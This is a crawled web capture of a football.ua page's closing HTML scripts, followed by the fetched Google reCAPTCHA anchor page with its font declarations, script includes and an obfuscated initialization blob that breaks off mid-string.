    </form>
    
     
	
	<div id="gdpr-disclaimer"></div>
    <script type="text/javascript" src="//football.ua/disclaimer.min.js" data-rules="https://football.ua/countrieselse/396483-politika-u-sferi-konfidencijjnosti-i-personalnikh-danikh.html"></script>
    </div>
    <div id="popup-back"></div> 
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f50b0ddb52f3402db8fe52c1436cdadd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lftc2gUAAAAAGjG5_XH7yQ8aJYcku1vmqPTSXJ6&co=aHR0cHM6Ly9mb290YmFsbC51YTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=cp54xpq1qh6z
body_size: 49354
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="kms4JGJqmdWR1lmLw7YEnA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="kms4JGJqmdWR1lmLw7YEnA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="kms4JGJqmdWR1lmLw7YEnA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\x22,\[base64]/Q8OHwofDi1PDhDg+wofDumZ0w4t5C8KIwoUKC8K+WcOVHUdJw752R8OuUsK3O8KyfcKHdsK2ThNDwoVmwoTCjcO9wqvCncOMI8O+UcKsacKIwqXDiSAYDcOlBcKoC8Kmwr0Iw6jDpXPCvzNSwpVycX/DoGJOVGzCrcKaw7QMwrYUAsOaUcK3w4PCpcKDNk7Co8OzasO/eDkEBMOqeTxyJcOmw7YBw6PDrgrDlyDDvx9jF18QZcKpwoDDs8K0Ul3DpMKiBMOZCcOxwpnDiQgnYwRAwp/Du8OlwpFMw4jDgFDCvTDDrkESwpTCpX/DlyTClVkKw7IUO3lVwoTDmjvCg8OHw4LCtiPDiMOUAMOgDMKkw4MnRX8Pw5x/wqoydxLDpHnCgVHDjj/[base64]/DmMKYwr4VaMKhcX/Cim95IhfCm8KMw7I+wqgjb8OmwpF2wqPCrcOEw4ITwpzDlMKMw4jCjHjDkyYswr7DhgnCox8SRGBzflUvwo1sesOQwqF5w4dpwoDDoSvDuW9EPjl+w5/[base64]/Ckj1Fw7osTMKKwrjCpVBxwpdcAUjCvg/CscKZMXdmw7AXQsKEwrg3HsKMw5Y6BHvCh2bDmgNzw6rDvsKNw5Iiw6RtMh/DnMO1w6fDnzUpwrLCkinDt8O/[base64]/CjsOoZ8KpXi1vDmlkwoRew6YJw4tawrXChjXCscKXw5UCwrB8H8OxChjCrBVuwqvCjsOawrDCi2rCv3kCfMKZQcKMOMOJdsKZDEPCh1QYPQVtYH7Dv0howrLCisK3H8KfwqpTf8OgDMO6FMOZSgsxeyAcaz/DqiEUwpRqwrjCnB9rLMKPw6nDucKSOcOtw5YSHF8OasOpwrvCoEnDnwrCssK1VxJDw7kKwpBHKsOveC/DlcOjw4rDgHbCsmJiwpTDoEvDlnnCh0RJw6zDt8OAwohbwqoPbMOVL3TCssOaPMOkwpLDrTQuwqrDiMKkIjk0W8OpF0YdYsOSTVPDtcKrw53DikFGHQQgw6/CpMO/w6ZFwp/DonjCgwZvw5bCoCFzwpojZAABb2/CjMK3w7zCj8K+w5AgNBfChR1Bwr9hBsKjfcKbwrnCtDInWRbCt1zDmFkZw4Mzw4vDiwlTWl5yMcKhw79Ew6NYwqI6w6vDlQbCjzPCpMKvwqfDmzIvRMKCwrnDqTsbfMOrwpHDpsK/w6XDjE7Cn3V2fcOJK8KzFcKlw5fDtcKCJzpawpHCpMOaUH0DOcK7JgPCnkojwqxnckBFZ8OpRWPDg2/CgMOAMMO3ZwrClGAmQcKiXMKlw7bCiHRAU8OrwpbChMKKw7fDtDtxw4FSGsO+w6s0XkzDrBV+OWJpw5EkwrI3X8OTOj9QRcKkU2HDq24XT8O0w5h7w5nCn8ONTMKKw4bDo8KQwpoTIBjCiMK3wq/CokzCnHgqwpw+w5FAw4LDgEzCksOtPMKfw4wXScKue8KAw7I5EMOcw7Z1w53Dk8Kgw57Cti/CvEJ/[base64]/CpgnCncOKAiE5w7XCtcO/w7DClAxNw5QcwqHDlTrDrBIPw5bCosOiBMOFPMKuwp5IN8K2wokPwpLDscO3UjxEfcOaNcOhw4bDqS1lw5N3wo7DrDPDuGw2ccKTw7Viwpk8PnDDgsOMaEHDknRaSsK5MkfCuVnCsT/ChDtMO8OfM8O0w7/CpcOmw5/DpcOzdcKvw6fCunvDvV/DjANlwrRBw6RDw48rE8Kgw4HCjcKSRcKOw7zCpzHDrsKmfMOvwpLCvsOvw7DCqMKew6h6wrM2wptbADXCgCrDn3ZaCsK4D8KkW8KOwrrDnBhDwq0IRiTDkjgRw7VDPS7DmMOawpvCuMKzw4/DlgVTwrrCp8KLBcKTw6EawrEZD8KRw65eO8KvwozDh1vDjcKaw5fCrDk1J8KiwoVAIhTDr8KdERzDl8OSBUJqcSXDqFzCs0pZw4MEd8KMYMOCw7nDicKaAk/[base64]/[base64]/XMKLw5chRG4ZDXdFRsOQZGPCscOUNMOSw5rDqcOMNcOkw7l4wqLCtsKFw60cw64wG8OXBCxdw41eQsK5wrdjw58awrrDr8OfwpHCgi7Dh8KAEMKCb1UkVh9DAMOoGsO6w5QCw6bDmcKkwobCvMKUw67Ck0xXfERhOAV/JDNzwp7DksK0JcOjCCfCg27ClcOBw67Ds0XCosKfwp8qLBvDl1Jnw4tUf8Knw5sgw6h+P2fCq8OrHMO/w70SXQhCwpTChsOURlPCmMOhwqLDsErDpMKpW2QcwqxUw6lCasOtwrBVF1TChysjw7EFf8OSQ1jChTvCpA/Ch3l+IsK7a8KFbcO3ecO/[base64]/[base64]/[base64]/wrjDpWXCjsOcJcO1Fj/Ck8KiwqfDhcKfNzvCn8OKeMKrwr1iwrTDncOQwoPDpcOkSzbCjn/Ck8K0w5Q1wq3CtsKzEBoISlkTwqzCr2p8LSTCin00wo7Ds8Omwq5GOsOQw4UFwq1TwoUfZwXCpsKSwpguWcKKwpMsbMKAwp5pwpfDjgRcPMKYwoHCtsOTw5JywrHDoRLDlEFdDxQIAxfDjMKrwpNLB2REwqjCj8KEw4TCmEnCv8OhQFU3wpnDtkEVR8Kpwr/[base64]/DgcKKdxsXw5YgFQfDh3DCpsOIYsKkQcOpHMKnw7bCl1bCqVLCvsKuw5hJw4wmJcK2wqTCgC3DqW